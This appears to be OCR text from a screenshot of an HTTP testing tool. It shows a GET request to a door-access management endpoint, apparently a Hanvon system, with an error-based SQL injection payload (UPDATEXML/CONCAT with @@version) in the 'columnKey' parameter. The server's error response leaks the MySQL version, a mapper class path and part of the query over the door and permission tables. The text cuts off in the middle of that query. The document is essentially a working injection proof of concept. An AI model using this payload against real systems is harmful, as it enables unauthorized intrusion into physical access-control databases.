 发送 Alt+↵ Ai HTTPS 历史 爆破示例 代理: socks5://127.0.0.1:7897 × 分享 导出 导入 同步配置 </> 生成 Yaml
Request 隐私模式 HEX 美化 热加载 构造请求
1 GET /manage/accessPermissionPerson/queryDoorsByUserId.do?recoToken=67mds2pxXQb&
page=1&pageSize=10&columnKey=(UPDATEXML(2920,CONCAT(0x7e,@@version,0x7e,(SELECT
+(ELT(123=123,1)))),8357))&order=DESC HTTP/1.1
2 Host: ? 隐私模式 :8100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/157.0.0.0 Safari/537.36
4
5
1209bytes / 127ms Content-Type 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200
2 Server: nginx/1.21.0
3 Date: Mon, 23 Nov 2026 15:56:34 GMT
4 Content-Type: text/html; charset=utf-8 text/html;charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Set-Cookie: JSESSIONID=377EF9D25EB85A95BED3D576D2FF8F47; Path=/; HttpOnly
8 vary: accept-encoding
9 Content-Length auto : 1209
10
11 {"success":false,"resultCode":0,"msg":"发生错误:\r\n### Error querying
database.  Cause: java.sql.SQLException: XPATH syntax error: '~5.7.
16~1'\r\n### The error may exist in class path resource [com/hanvon/iface/
mapper/mysql/access/AccessPermissionInfoDao.xml]\r\n### The error may
involve defaultParameterMap\r\n### The error occurred while setting
parameters\r\n### SQL: select count(0) from (  SELECT adi.id id,adi.name
name,d.sz_name CONTROL_NAME         FROM `access_door_info` adi
INNER JOIN  `dev_device` d ON d.ng_id = adi.DEVICE_CONTROL_ID
INNER JOIN `access_permission_door` apd ON apd.`DOOR_ID` = adi.id
INNER JOIN `access_permission_employee` ape ON ape.`PERMISSION_ID` = apd.